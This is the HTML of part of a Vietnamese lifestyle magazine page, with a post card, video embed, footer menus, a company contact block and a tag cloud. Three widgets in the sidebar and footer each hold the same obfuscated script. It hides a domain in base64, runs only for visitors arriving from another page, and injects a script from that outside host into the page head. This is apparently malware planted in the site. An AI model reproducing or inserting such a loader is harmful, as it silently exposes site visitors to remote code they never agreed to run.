		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="auto, (max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-560136056 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1617406482 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-723843318" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-723843318 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-520384326">


	<div id="col-189225290" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
